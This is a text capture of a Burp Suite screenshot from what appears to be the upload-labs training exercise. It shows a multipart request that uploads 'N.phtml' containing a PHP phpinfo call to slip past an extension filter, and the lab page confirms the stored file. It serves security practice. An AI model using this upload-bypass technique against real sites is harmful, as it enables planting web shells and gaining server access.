 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone ?
Request
Raw Params Headers Hex
POST /Pass-03/index.php HTTP/1.1
Host: 7449560597d9455dae57f9f28b678cc3.app.mituan.zone
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4565976284942917501553425260
Content-Length: 371
Origin: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone
Connection: close
Referer: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone/Pass-03/index.php
Upgrade-Insecure-Requests: 1
-----------------------------4565976284942917501553425260
Content-Disposition: form-data; name="upload_file"; filename="N.phtml"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------4565976284942917501553425260
Content-Disposition: form-data; name="submit"
上传
-----------------------------4565976284942917501553425260--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202101051130118228.phtml" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
? < + > Type a search term 0 matches
Done 3,839 bytes | 102 millis